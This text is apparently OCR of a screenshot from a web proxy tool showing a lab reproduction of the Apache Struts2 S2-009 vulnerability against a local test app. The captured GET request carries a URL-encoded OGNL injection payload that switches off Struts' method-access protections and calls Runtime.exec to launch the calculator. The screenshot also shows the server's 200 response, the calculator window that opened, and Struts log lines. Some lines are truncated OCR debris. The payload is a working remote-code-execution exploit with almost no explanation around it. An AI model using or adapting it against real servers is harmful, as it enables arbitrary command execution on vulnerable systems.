 Request
Raw Params Headers Hex
GET
/s2_009_war_exploded/test.action?foo=%28%23context[%22xw
ork.MethodAccessor.denyMethodExecution%22]%3D+new+java.
lang.Boolean%28false%29,%20%23_memberAccess[%22allowSta
ticMethodAccess%22]%3d+new+java.lang.Boolean%28true%29,
%20@java.lang.Runtime@getRuntime%28%29.exec%28%27calc%2
7%29%29%28meh%29&z[%28foo%29%28%27meh%27%29]=true
HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie:
JSESSIONID=28368D0BD4932DEF507F1493FFD1C895;
Path=/s2_009_war_exploded
Content-Type: text/html;charset=UTF-8
Content-Length: 104
Date: Mon, 13 Jul 2020 09:19:56 GMT
Connection: close
<html>
<head>
<title>Welcome</title>
</head>
<body>
<p>Welcome!</p>
</body>
</html>
? < + > Type a se
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
信息: Unable to locate configuration files of the n
七月 13, 2020 5:20:01 下午 com.opensymphony.xwork2.u
信息: Parsing configuration file [struts-plugin.xml
七月 13, 2020 5:20:01 下午 com.opensymphony.xwork2.u
信息: Unable to locate configuration files of the name struts.xml, skipping